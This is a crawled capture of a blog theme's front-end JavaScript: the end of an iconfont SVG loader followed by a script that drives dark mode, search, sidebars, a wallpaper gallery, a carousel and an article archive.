439.53493333L604.16 142.99989333A152.576 152.576 0 0 0 496.49152 98.13333333h-0.33792l-267.45856 0.60416A151.9616 151.9616 0 0 0 77.3888 250.04373333L76.8 517.52277333a152.6016 152.6016 0 0 0 44.88192 108.032l296.5504 294.03136a151.94624 151.94624 0 0 0 214.016-0.46592l265.55392-265.56928a151.95648 151.95648 0 0 0 0.43008-214.016z m-49.152 165.28896l-265.55392 265.5744a82.90816 82.90816 0 0 1-116.736 0.256l-296.576-294.0416a83.24096 83.24096 0 0 1-24.48384-58.94144l0.5632-267.47392A82.91328 82.91328 0 0 1 228.864 167.64245333l267.46368-0.60416h0.1792a83.26656 83.26656 0 0 1 58.75712 24.47872l294.0416 296.53504a82.90816 82.90816 0 0 1-0.24064 116.77184z m-450.85184-332.2368a144.70144 144.70144 0 1 0 144.69632 144.70656 144.86528 144.86528 0 0 0-144.69632-144.70656z m0 220.50304a75.776 75.776 0 1 1 75.776-75.776 75.88352 75.88352 0 0 1-75.776 75.776z" fill="#595BB3" ></path></symbol><symbol id="icon-A70" viewBox="0 0 1024 1024"><path d="M678.54848 630.784a186.55232 186.55232 0 1 0-186.55232 187.68384 187.12064 187.12064 0 0 0 186.55232-187.68384z" fill="#F4CA1C" ></path><path d="M155.24864 775.94624a54.7328 54.7328 0 0 1-39.02976-16.51712 55.38816 55.38816 0 0 1-15.54432-39.87456l4.45952-168.448a54.85568 54.85568 0 0 1 15.96928-37.376l433.7664-436.38784a54.44096 54.44096 0 0 1 77.2096 0l166.82496 167.8336a55.16288 55.16288 0 0 1 0 77.68064l-433.5616 436.18304a54.11328 54.11328 0 0 1-38.33856 16.08704l-171.47904 0.82432h-0.27648z m14.81728-218.89024l-4.06016 153.38496 156.35968-0.74752L745.472 284.01152 593.47456 131.072zM326.656 709.632zM909.5424 957.44H114.4576a32.73216 32.73216 0 0 1 0-65.46432h795.0848a32.73216 32.73216 0 0 1 0 65.46432z m-7.77728-142.2336h-330.752a32.73216 32.73216 0 0 1 0-65.46432h330.752a32.73216 32.73216 0 0 1 0 65.46432z" fill="#595BB3" ></path></symbol></svg>',function(h){var a=(a=document.getElementsByTagName("script"))[a.length-1],l=a.getAttribute("data-injectcss"),a=a.getAttribute("data-disable-injectsvg");if(!a){var t,i,c,o,m,z=function(a,l){l.parentNode.insertBefore(a,l)};if(l&&!h.__iconfont__svg__cssinject__){h.__iconfont__svg__cssinject__=!0;try{document.write("<style>.svgfont {display: inline-block;width: 1em;height: 1em;fill: currentColor;vertical-align: -0.1em;font-size:16px;}</style>")}catch(a){console&&console.log(a)}}t=function(){var a,l=document.createElement("div");l.innerHTML=h._iconfont_svg_string_3863156,(l=l.getElementsByTagName("svg")[0])&&(l.setAttribute("aria-hidden","true"),l.style.position="absolute",l.style.width=0,l.style.height=0,l.style.overflow="hidden",l=l,(a=document.body).firstChild?z(l,a.firstChild):a.appendChild(l))},document.addEventListener?~["complete","loaded","interactive"].indexOf(document.readyState)?setTimeout(t,0):(i=function(){document.removeEventListener("DOMContentLoaded",i,!1),t()},document.addEventListener("DOMContentLoaded",i,!1)):document.attachEvent&&(c=t,o=h.document,m=!1,d(),o.onreadystatechange=function(){"complete"==o.readyState&&(o.onreadystatechange=null,p())})}function p(){m||(m=!0,c())}function d(){try{o.documentElement.doScroll("left")}catch(a){return void setTimeout(d,50)}p()}}(window);

--- FILE ---
content_type: application/javascript
request_url: https://weite.ltd/usr/themes/Xc/assets/js/Xc.style.js
body_size: 6122
content:
document.addEventListener("DOMContentLoaded", () => {
  Xc_mode();
  Dynamic_background();
  Search_Box_p0p_up();
  Global_drop_down_box();
  Countdown_to_life();
  Dog_Licking_Diary();
  Switch_labeis();
  Wap_Sidebar();
  Wap_Search_Box();
  Search_Box_Ciose();
  Wap_Search_Box_Ciose();
  Website_time();
  Me_motto();
  header_scroling();
  Smooth_down();
  Xc_Wallpaper();
  Message_card();
  Xc_post_Rotation_swiper();
  Xc_scroll();
  Xc_tongji();
});
function Xc_mode() {
  if (localStorage.getItem("data-night")) {
    $(".Xc_action_item.mode .icon-1").addClass("active");
    $(".Xc_action_item.mode .icon-2").removeClass("active");
    $.getScript(window.Xc.THEME_URL + "assets/js/Xc.bjxg.js");
  } else {
    $("html").removeAttr("data-night");
    $(".Xc_action_item.mode .icon-1").removeClass("active");
    $(".Xc_action_item.mode .icon-2").addClass("active");
  }
  $(".Xc_action_item.mode").on("click", () => {
    if (localStorage.getItem("data-night")) {
      $(".Xc_action_item.mode .icon-1").removeClass("active");
      $(".Xc_action_item.mode .icon-2").addClass("active");
      $("html").removeAttr("data-night");
      localStorage.removeItem("data-night");
    } else {
      $(".Xc_action_item.mode .icon-1").addClass("active");
      $(".Xc_action_item.mode .icon-2").removeClass("active");
      $("html").attr("data-night", "night");
      localStorage.setItem("data-night", "night");
      $.getScript(window.Xc.THEME_URL + "assets/js/Xc.bjxg.js");
    }
  });
}
function Dynamic_background() {
  if (
    !Xc.IS_MOBILE &&
    Xc.DYNAMIC_BACKGROUND !== "off" &&
    Xc.DYNAMIC_BACKGROUND &&
    !Xc.WALLPAPER_BACKGROUND_PC
  ) {
    $.getScript(
      window.Xc.THEME_URL + `assets/backdrop/${Xc.DYNAMIC_BACKGROUND}`
    );
  }
}
function Search_Box_p0p_up() {
  $(".header_internal-search .input").on("click", (e) => {
    e.stopPropagation();
    $(".header_internal-search .result").addClass("active");
  });
  $(document).on("click", function () {
    $(".header_internal-search .result").removeClass("active");
  });
}
function Global_drop_down_box() {
  $(".Xc_assort").each(function (index, item) {
    const menu = $(this).find(".Xc_assort_si");
    const trigger = $(item).attr("trigger") || "click";
    const placement = $(item).attr("placement") || $(this).height() || 60;
    menu.css("top", placement);
    if (trigger === "hover") {
      $(this).hover(
        () => $(this).addClass("active"),
        () => $(this).removeClass("active")
      );
    } else {
      $(this).on("click", function (e) {
        $(this).toggleClass("active");
        $(document).one("click", () => $(this).removeClass("active"));
        e.stopPropagation();
      });
      menu.on("click", (e) => e.stopPropagation());
    }
  });
}
function Countdown_to_life() {
  if ($(".Xc_aside_item.timelife").length) {
    let timelife = [
      { title: "今日已经过去", endTitle: "小时", num: 0, percent: "0%" },
      { title: "这周已经过去", endTitle: "天", num: 0, percent: "0%" },
      { title: "本月已经过去", endTitle: "天", num: 0, percent: "0%" },
      { title: "今年已经过去", endTitle: "个月", num: 0, percent: "0%" }
    ];
    {
      let nowDate = +new Date();
      let todayStartDate = new Date(new Date().toLocaleDateString()).getTime();
      let todayPassHours = (nowDate - todayStartDate) / 1000 / 60 / 60;
      let todayPassHoursPercent = (todayPassHours / 24) * 100;
      timelife[0].num = parseInt(todayPassHours);
      timelife[0].percent = parseInt(todayPassHoursPercent) + "%";
    }
    {
      let weeks = { 0: 7, 1: 1, 2: 2, 3: 3, 4: 4, 5: 5, 6: 6 };
      let weekDay = weeks[new Date().getDay()];
      let weekDayPassPercent = (weekDay / 7) * 100;
      timelife[1].num = parseInt(weekDay);
      timelife[1].percent = parseInt(weekDayPassPercent) + "%";
    }
    {
      let year = new Date().getFullYear();
      let date = new Date().getDate();
      let month = new Date().getMonth() + 1;
      let monthAll = new Date(year, month, 0).getDate();
      let monthPassPercent = (date / monthAll) * 100;
      timelife[2].num = date;
      timelife[2].percent = parseInt(monthPassPercent) + "%";
    }
    {
      let month = new Date().getMonth() + 1;
      let yearPass = (month / 12) * 100;
      timelife[3].num = month;
      timelife[3].percent = parseInt(yearPass) + "%";
    }
    let htmlStr = "";
    timelife.forEach((item, index) => {
      htmlStr += `
<div class="item">
<div class="title">
${item.title}
<span class="text">${item.num}</span>
${item.endTitle}
</div>
<div class="progress">
<div class="progress-bar">
<div class="progress-bar-inner progress-bar-inner-${index}" style="width: ${item.percent}"></div>
</div>
<div class="progress-percentage">${item.percent}</div>
</div>
</div>`;
    });
    $(".Xc_aside_item.timelife .Xc_aside_item-contain").html(htmlStr);
  }
}
function Dog_Licking_Diary() {
  if ($(".Xc_aside_item.flatterer").length) {
    fetch(window.Xc.THEME_URL + "assets/json/Xc.tgapi.json")
      .then((response) => response.json())
      .then((data) => {
        const arr = data.message;
        const random = (min, max) => {
          min = Math.ceil(min);
          max = Math.floor(max);
          return Math.floor(Math.random() * (max - min + 1)) + min;
        };
        const toggle = () => {
          $(".Xc_aside_item.flatterer .content").html(
            arr[random(0, arr.length - 1)].replace(
              /\*\*(.*?)\*\*/g,
              "<mark>$1</mark>"
            )
          );
          $(".Xc_aside_item.flatterer .content").attr(
            "class",
            "content type" + random(1, 6)
          );
        };
        toggle();
        $(".Xc_aside_item.flatterer .change").on("click", () => toggle());
      });
  }
}
function Switch_labeis() {
  if (Xc.DOCUMENT_TITLE) {
    const TITLE = document.title;
    document.addEventListener("visibilitychange", () => {
      if (document.visibilityState === "hidden") {
        document.title = Xc.DOCUMENT_TITLE;
      } else {
        document.title = TITLE;
      }
    });
  }
}
function Wap_Sidebar() {
  $(".header_internal-slldeicon").on("click", function () {
    $(".header_search").removeClass("active");
    if ($(".header_roll").hasClass("active")) {
      $("body").css("overflow", "");
      $(".header_hyal").removeClass("active slideout");
      $(".header_roll").removeClass("active");
    } else {
      $("body").css("overflow", "overflow");
      $(".header_hyal").addClass("active slideout");
      $(".header_roll").addClass("active");
    }
  });
}
function Wap_Search_Box() {
  $(".header_internal-searchicon").on("click", function () {
    $(".header_roll").removeClass("active");
    if ($(".header_search").hasClass("active")) {
      $("body").css("overflow", "");
      $(".header_hyal").removeClass("active slideout");
      $(".header_search").removeClass("active");
    } else {
      $("body").css("overflow", "overflow");
      $(".header_hyal").addClass("active");
      $(".header_search").addClass("active");
    }
  });
}
function Search_Box_Ciose() {
  $(".header_hyal").on("click", function () {
    $("body").css("overflow", "");
    $(".header_hyal").removeClass("active slideout");
    $(".header_search").removeClass("active");
    $(".header_roll").removeClass("active");
  });
}
function Wap_Search_Box_Ciose() {
  $(".header_roll-menu .current")
    .parents(".panel-body")
    .show()
    .siblings(".panel")
    .addClass("in");
  $(".header_roll-menu .panel").on("click", function () {
    const panelBox = $(this).parent().parent();
    panelBox.find(".panel").not($(this)).removeClass("in");
    panelBox
      .find(".panel-body")
      .not($(this).siblings(".panel-body"))
      .stop()
      .hide("fast");
    $(this).toggleClass("in").siblings(".panel-body").stop().toggle("fast");
  });
}
function Website_time() {
  const getRunTime = () => {
    const birthDay = new Date(Xc.BIRTHDAY);
    const today = +new Date();
    const timePast = today - birthDay.getTime();
    let day = timePast / (1000 * 24 * 60 * 60);
    let dayPast = Math.floor(day);
    let hour = (day - dayPast) * 24;
    let hourPast = Math.floor(hour);
    let minute = (hour - hourPast) * 60;
    let minutePast = Math.floor(minute);
    let second = (minute - minutePast) * 60;
    let secondPast = Math.floor(second);
    day = String(dayPast).padStart(2, 0);
    hour = String(hourPast).padStart(2, 0);
    minute = String(minutePast).padStart(2, 0);
    second = String(secondPast).padStart(2, 0);
    $(".Xc_run__day").html(day);
    $(".Xc_run__hour").html(hour);
    $(".Xc_run__minute").html(minute);
    $(".Xc_run__second").html(second);
  };
  if (
    Xc.BIRTHDAY &&
    /(\d{4})\/(\d{1,2})\/(\d{1,2}) (\d{1,2})\:(\d{1,2})\:(\d{1,2})/.test(
      Xc.BIRTHDAY
    )
  ) {
    getRunTime();
    setInterval(getRunTime, 1000);
  }
}
function Me_motto() {
  let motto = Xc.MOTTO;
  if (!motto) motto = "有钱终成眷属，没钱亲眼目睹";
  if (motto.includes("http")) {
    $.ajax({
      url: motto,
      dataType: "text",
      success: (res) => $(".Xc_motto").html(res)
    });
  } else {
    $(".Xc_motto").html(motto);
  }
}
function header_scroling() {
  if (!window.Xc.IS_MOBILE) {
    let flag = true;
    const handleHeader = (diffY) => {
      if (window.pageYOffset >= $(".Xc_header").height() && diffY <= 0) {
        if (flag) return;
        $(".Xc_header").addClass("active");
        $(".Xc_aside .Xc_aside_item:last-child").css(
          "top",
          $(".Xc_header").height() - 60 + 80
        );
        flag = true;
      } else {
        if (!flag) return;
        $(".Xc_header").removeClass("active");
        $(".Xc_aside .Xc_aside_item:last-child").css(
          "top",
          $(".Xc_header").height() + 20
        );
        flag = false;
      }
    };
    let Y = window.pageYOffset;
    handleHeader(Y);
    let _last = Date.now();
    document.addEventListener("scroll", () => {
      let _now = Date.now();
      if (_now - _last > 15) {
        handleHeader(Y - window.pageYOffset);
        Y = window.pageYOffset;
      }
      _last = _now;
    });
    window.addEventListener("scroll", function () {
      var header = document.querySelector(".Xc_header");
      header.classList.toggle("Xc_slid", window.scrollY > 100);
    });
  }
}
function Smooth_down() {
  const $Xc = document.querySelector(".Xc_main");
  $("#scroll-down").on("click", function () {
    const top = $Xc.offsetTop - 60;
    window.scrollTo({
      top,
      behavior: "smooth"
    });
  });
}
function Xc_Wallpaper() {
  function t() {
    window.scrollTo({ top: 0, behavior: "smooth" }),
      $(".Xc_wallpaper__list").html(""),
      (l = !0),
      $.ajax({
        url: Xc.BASE_API,
        type: "POST",
        dataType: "json",
        data: {
          routeType: "wallpaper_list",
          cid: e.cid,
          start: e.start,
          count: e.count
        },
        success(t) {
          if (1 !== t.code) return (l = !1);
          l = !1;
          let e = "";
          t.data.forEach((t) => {
            e += `\n<a class="item animated bounceIn" data-fancybox="gallery" href="${t.url
              }">\n<img width="100%" height="100%" class="lazyload" src="${Xc.LAZY_LOAD
              }" data-src="${t.img_1024_768 || t.url}" alt="壁纸">\n</a>`;
          }),
            $(".Xc_wallpaper__list").html(e),
            (i = t.total),
            a();
        }
      });
  }
  function a() {
    let t = "";
    e.start / e.count != 0 &&
      (t += `\n<li class="Xc_wallpaper__pagination-item" data-start="0">首页</li>\n<li class="Xc_wallpaper__pagination-item" data-start="${e.start - e.count
        }">\n<svg viewBox="0 0 1024 1024" xmlns="http://www.w3.org/2000/svg" width="12" height="12"><path d="M822.272 146.944l-396.8 396.8c-19.456 19.456-51.2 19.456-70.656 0-18.944-19.456-18.944-51.2 0-70.656l396.8-396.8c19.456-19.456 51.2-19.456 70.656 0 18.944 19.456 18.944 45.056 0 70.656z"/><path d="M745.472 940.544l-396.8-396.8c-19.456-19.456-19.456-51.2 0-70.656 19.456-19.456 51.2-19.456 70.656 0l403.456 390.144c19.456 25.6 19.456 51.2 0 76.8-26.112 19.968-51.712 19.968-77.312.512zm-564.224-63.488c0-3.584 0-7.68.512-11.264h-.512v-714.24h.512c-.512-3.584-.512-7.168-.512-11.264 0-43.008 21.504-78.336 48.128-78.336s48.128 34.816 48.128 78.336c0 3.584 0 7.68-.512 11.264h.512v714.24h-.512c.512 3.584.512 7.168.512 11.264 0 43.008-21.504 78.336-48.128 78.336s-48.128-35.328-48.128-78.336z"/></svg>\n</li>\n<li class="Xc_wallpaper__pagination-item" data-start="${e.start - e.count
        }">${Math.ceil(e.start / e.count)}</li>\n`),
      (t += `<li class="Xc_wallpaper__pagination-item active">${Math.ceil(e.start / e.count) + 1
        }</li>`),
      e.start != i - e.count &&
      (t += `\n<li class="Xc_wallpaper__pagination-item" data-start="${e.start + e.count
        }">${Math.ceil(e.start / e.count) + 2
        }</li>\n<li class="Xc_wallpaper__pagination-item" data-start="${e.start + e.count
        }">\n<svg class="next" viewBox="0 0 1024 1024" xmlns="http://www.w3.org/2000/svg" width="12" height="12"><path d="M822.272 146.944l-396.8 396.8c-19.456 19.456-51.2 19.456-70.656 0-18.944-19.456-18.944-51.2 0-70.656l396.8-396.8c19.456-19.456 51.2-19.456 70.656 0 18.944 19.456 18.944 45.056 0 70.656z"/><path d="M745.472 940.544l-396.8-396.8c-19.456-19.456-19.456-51.2 0-70.656 19.456-19.456 51.2-19.456 70.656 0l403.456 390.144c19.456 25.6 19.456 51.2 0 76.8-26.112 19.968-51.712 19.968-77.312.512zm-564.224-63.488c0-3.584 0-7.68.512-11.264h-.512v-714.24h.512c-.512-3.584-.512-7.168-.512-11.264 0-43.008 21.504-78.336 48.128-78.336s48.128 34.816 48.128 78.336c0 3.584 0 7.68-.512 11.264h.512v714.24h-.512c.512 3.584.512 7.168.512 11.264 0 43.008-21.504 78.336-48.128 78.336s-48.128-35.328-48.128-78.336z"/></svg>\n</li>\n`),
      e.start < i - e.count &&
      (t += `<li class="Xc_wallpaper__pagination-item" data-start="${i - e.count
        }">末页</li>`),
      $(".Xc_wallpaper__pagination").html(t);
  }
  let l = !1,
    e = { cid: -999, start: -999, count: 48 },
    i = -999;
  $.ajax({
    url: Xc.BASE_API,
    type: "POST",
    dataType: "json",
    data: { routeType: "wallpaper_type" },
    success(t) {
      if (1 !== t.code)
        return $(".Xc_wallpaper__type-list").html(
          '<li class="error">壁纸抓取失败！请联系作者！</li>'
        );
      if (!t.data.length)
        return $(".Xc_wallpaper__type-list").html(
          '<li class="error">暂无数据！</li>'
        );
      let a = "";
      t.data.forEach(
        (t) =>
          (a += `<li class="item animated swing" data-cid="${t.id}">${t.name}</li>`)
      ),
        $(".Xc_wallpaper__type-list").html(a),
        $(".Xc_wallpaper__type-list .item").first().click();
    }
  }),
    $(".Xc_wallpaper__type-list").on("click", ".item", function () {
      const a = $(this).attr("data-cid");
      l ||
        ($(this).addClass("active").siblings().removeClass("active"),
          (e.cid = a),
          (e.start = 0),
          t());
    }),
    $(".Xc_wallpaper__pagination").on(
      "click",
      ".Xc_wallpaper__pagination-item",
      function () {
        const a = $(this).attr("data-start");
        a && !l && ((e.start = Number(a)), t());
      }
    );
}
function Message_card() {
  {
    let e = 100;
    const o = ["#F8D800", "#0396FF", "#EA5455", "#7367F0", "#32CCBC", "#F6416C", "#28C76F", "#9F44D3", "#F55555", "#736EFE", "#E96D71", "#DE4313", "#D939CD", "#4C83FF", "#F072B6", "#C346C2", "#5961F9", "#FD6585", "#465EFB", "#FFC600", "#FA742B", "#5151E5", "#BB4E75", "#FF52E5", "#49C628", "#00EAFF", "#F067B4", "#F067B4", "#ff9a9e", "#00f2fe", "#4facfe", "#f093fb", "#6fa3ef", "#bc99c4", "#46c47c", "#f9bb3c", "#e8583d", "#f68e5f"],
      t = (e, o) => Math.floor(Math.random() * (o - e + 1)) + e,
      a = $(".Xc_reads_leaving-list").width(),
      n = $(".Xc_reads_leaving-list").height(),
      i = ["20px 300px", "20px 400px", "20px 500px", "30px 300px", "30px 400px", "30px 500px", "40px 300px", "40px 400px", "40px 500px"],
      l = ["300px 20px", "400px 20px", "500px 20px", "300px 30px", "400px 30px", "500px 30px", "300px 40px", "400px 40px", "500px 40px"];
    $(".Xc_reads_leaving-list .item").each((d, s) => {
      const c = t(1, 99),
        r = o[t(0, o.length - 1)],
        p = Math.ceil($(s).width()),
        h = Math.ceil($(s).height()),
        x = t(0, n - h),
        u = t(0, a - p);
      $(s).css({
        display: "block",
        zIndex: c,
        background: r,
        top: x,
        left: u,
        borderTopLeftRadius: l[t(0, l.length - 1)],
        borderTopRightRadius: i[t(0, i.length - 1)],
        borderBottomLeftRadius: i[t(0, i.length - 1)],
        borderBottomRightRadius: i[t(0, i.length - 1)]
      }),
        $(s).on("dragStart", (o) => {
          e++, $(s).css({ zIndex: e });
        });
    });
  }
}
function Xc_post_Rotation_swiper() {
  var mySwiper = new Swiper(".swiper-container", {
    loop: true,
    autoplay: {
      delay: 3000,
      stopOnLastSlide: false,
      disableOnInteraction: false
    },
    pagination: {
      el: ".swiper-pagination",
      clickable: true
    },
    navigation: {
      nextEl: ".swiper-button-next",
      prevEl: ".swiper-button-prev"
    }
  });
}
function Xc_tongji() {
  let t = 0;
  function e() {
    "loading..." !== $(".Xc_census__filing .button").html() &&
      $.ajax({
        url: Xc.BASE_API,
        type: "POST",
        dataType: "json",
        data: { routeType: "article_filing", page: ++t },
        success(t) {
          if (!t.length)
            return (
              $(".Xc_census__filing .item.load").remove(),
              Qmsg.warning("没有更多内容了")
            );
          let e = "";
          t.forEach((t) => {
            e += `\n\t\t\t\t\t\t\t<div class="item">\n\t\t\t\t\t\t\t\t<div class="tail"></div>\n\t\t\t\t\t\t\t\t<div class="head"></div>\n\t\t\t\t\t\t\t\t<div class="wrapper">\n\t\t\t\t\t\t\t\t\t<div class="panel">${t.date
              }<svg viewBox="0 0 1024 1024"xmlns="http://www.w3.org/2000/svg"><path d="M21.6 772.8c28.8 28.8 74.4 28.8 103.2 0L512 385.6l387.2 387.2c28.8 28.8 74.4 28.8 103.2 0 28.8-28.8 28.8-74.4 0-103.2L615.2 282.4l-77.6-77.6c-14.4-14.4-37.6-14.4-51.2 0l-77.6 77.6L21.6 669.6c-28.8 28.8-28.8 75.2 0 103.2z"/></svg></div>\n\t\t\t\t\t\t\t\t\t<ol class="panel-body">\n\t\t\t\t\t\t\t\t\t\t${t.list
                .map(
                  (t) =>
                    `<li><a rel="noopener noreferrer"target="_blank"href="${t.permalink}">${t.title}</a></li>`
                )
                .join(
                  ""
                )}\n\t\t\t\t\t\t\t\t\t</ol>\n\t\t\t\t\t\t\t\t</div>\n\t\t\t\t\t\t\t</div>\n\t\t\t\t\t\t`;
          }),
            $("#filing").append(e),
            $(".Xc_census__filing .button").html("加载更多");
        }
      });
  }
  e(),
    $(".Xc_census__filing .content").on("click", ".panel", function () {
      const t = $(this).parents(".content");
      t.find(".panel").not($(this)).removeClass("in"),
        t
          .find(".panel-body")
          .not($(this).siblings(".panel-body"))
          .stop()
          .hide("fast"),
        $(this).toggleClass("in").siblings(".panel-body").stop().toggle("fast");
    }),
    $(".Xc_census__filing .button").on("click", function () {
      e(), $(this).html("loading...");
    });
}
function Xc_scroll() {
  window.addEventListener("load", function () {
    const e = new URLSearchParams(location.search).get("scroll");
    if (e) {
      const o = $(".Xc_header").height();
      let t = null;
      if (
        ((t = $("#" + e).length > 0 ? $("#" + e) : $("." + e)),
          t && t.length > 0)
      ) {
        const e = t.offset().top - o - 40;
        window.scrollTo({ top: e, behavior: "smooth" });
      }
    }
  });
}

